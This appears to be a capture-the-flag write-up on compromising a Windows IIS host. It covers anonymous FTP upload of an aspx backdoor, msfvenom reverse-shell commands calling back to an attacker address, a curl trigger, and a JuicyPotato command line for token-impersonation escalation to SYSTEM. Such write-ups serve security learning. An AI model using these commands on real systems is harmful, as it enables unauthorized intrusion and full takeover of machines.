TL;DR
- Anonymous access on the FTP
- We can upload and run aspx files
- With our initial access done
- We then crafted a .exe reverse shell
- Using JuicyPotato we have triggered our reverse shell (to get System)
NETWORK


ENUMERATION
IIS default installation

FTP anonymous
We have anonymous access to the FTP

Let’s verify that we can put files on the server



Can we put a backdoor?


We have command execution

FOOTHOLD

Let’s create a reverse shell
msfvenom -p windows/shell_reverse_tcp LPORT=1234 LHOST=10.10.0.3 --platform windows --format aspx -o shell.aspx

Running the script curl http://172.31.1.11/shell.aspx
gives us a nice initial shell

PRIV ESCALATION

“SeImpersonatePrivilege” privilege is enabled (and SeAssignPrimaryToken). These allow the account to impersonate the access tokens of other users (including the SYSTEM user).
Any user with these privileges can run the token impersonation: Juicy Potato

- Lets create a reverse shell
msfvenom -p windows/x64/shell_reverse_tcp LPORT=1235 LHOST=10.10.0.3


- Let’s upload the revshell.exe and the JuicyPotato.exe exploit executable over to Windows.
-
Let’s start another listener on Kali.
-
Let’s now run the JuicyPotato exploit to trigger a reverse shell running with SYSTEM privileges:
C:\Windows\Temp\JuicyPotato.exe -l 1337 -p c:\Windows\System32\cmd.exe -t * -c {03ca98d6-ff5d-49b8-abc6-03dd84127020}


We have a shell as system
CAPTURE FLAGS